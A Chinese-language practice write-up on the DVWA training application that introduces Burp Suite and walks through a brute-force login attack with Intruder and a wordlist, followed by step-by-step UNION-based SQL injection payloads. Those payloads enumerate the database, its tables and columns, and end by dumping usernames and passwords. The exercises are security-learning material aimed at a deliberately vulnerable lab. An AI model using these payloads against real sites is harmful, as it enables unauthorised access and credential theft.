使用DVWA粗略练习笔记

DVWA简介

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。

DVWA共有十个模块,分别是:

Brute Force(暴力破解)

Command Injection(命令行注入)

CSRF(跨站请求伪造)

File Inclusion(文件包含)

File Upload(文件上传)

Insecure CAPTCHA(不安全的验证码)

SQL Injection(SQL注入)

SQL Injection(Blind)(SQL盲注)

XSS(Reflected)(反射型跨站脚本)

XSS(Stored)(存储型跨站脚本)

练习一、 Brute Force(暴力破解)



Burp Suite工具的使用。

Burp Suite 是用于攻击web 应用程序的集成平台,包含了许多工具。Burp Suite为这些工具设计了许多接口,以加快攻击应用程序的过程。所有工具都共享一个请求,并能处理对应的HTTP 消息、持久性、认证、代理、日志、警报。

● 对照上图介绍一下burpsuite:

- Target: 获取目标应用程序的详细信息。

- Proxy:Proxy是BurpSuite最核心的部分,通过拦截,查看和修改所有的请求和响应您的浏览器与目标Web服务器之间传递。

- Spider:Burp Spider 能使你清楚地了解到一个 web 应用程序是怎样工作的,让你避免进行大量的手动任务而浪费时间,在跟踪链接,提交表单,精简 HTNL 源代码。可以快速地确人应用程序的潜在的脆弱功能,还允许你指定特定的漏洞,如 SQL 注入。

- Scanner:是一个进行自动发现web应用程序的安全漏洞的工具。与现有的手动执行进行的 web 应用程序半自动渗透测试的技术方法很相似。

- intruder:它可以自动实施各种定制攻击,包括资源枚举、数据提取、模糊测试等常见漏洞等。在各种有效的扫描工具中,它能够以最细化、最简单的方式访问它生产的请求与响应,允许组合利用个人智能与该工具的控制优点。

- sequencer: 对会话令牌,会话标识符或其他出于安全原因需要随机产生的键值的可预测性进行分析。

- Decoder: 转化成规范的形式编码数据,或转化成各种形式编码和散列的原始数据。它能够智能识别多种编码格式,使用启发式技术。

- Compare: 执行比较数据之间的任何两个项目。



1、在账号密码栏中随心输入账号密码并提交



2、查看burpsuite。





3、点击action,提交到将username和password中添加通配符,进行选中爆破点。





4、导入数据字典



5、开始爆破,通过查看返回包来查看结果,到此,暴力破解便成功了。

练习二、SQL注入

第一步、输入1和a,查看是int类型还是String类型。

第二步、输入1' and '1'='1,验证是否存在单引号,然后进行封闭。

1' and '1'='1



第三步、通过输入order by ,来排查表中存在几个列。测试中,order by 3处报错。

1' OR 1=1 order by 1 # 1' OR 1=1 order by 2 # 1' OR 1=1 order by 3 #

如图所示:



第四步、确定显示的字段顺序和显示的内容,得到库为:dvwa

1' union select 1,database() #

如图所示:



第五步、获取数据库中的表

group_concat() 能将相同的行组合起来,把与1相同的放在了一起

table_name 表的名称

information_schema.tables 数据库系统的表格

table_schema 表所属的数据库名

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

如图所示:



第六步、获取表中的字段名,其中,user和password是我们想要的内容。

1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users

如图所示:



第七步、获取到字段中的数据

1' union select group_concat(user),group_concat(password) from users

如图所示:

这样,我们就把表中的数据全部都爆出来了。

---------2018.10.30(随后更新)

浙公网安备 33010602011771号

浙公网安备 33010602011771号